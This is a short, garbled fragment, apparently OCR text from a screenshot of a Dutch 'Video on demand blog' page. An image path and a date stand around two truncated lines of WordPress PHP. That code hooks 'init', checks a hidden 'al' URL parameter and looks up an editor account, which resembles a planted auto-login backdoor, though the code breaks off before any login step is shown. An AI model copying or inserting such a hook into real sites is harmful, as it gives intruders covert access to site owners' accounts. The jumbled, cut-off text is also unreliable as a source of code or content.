
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
Video on demand blog – laatste n
SEP
30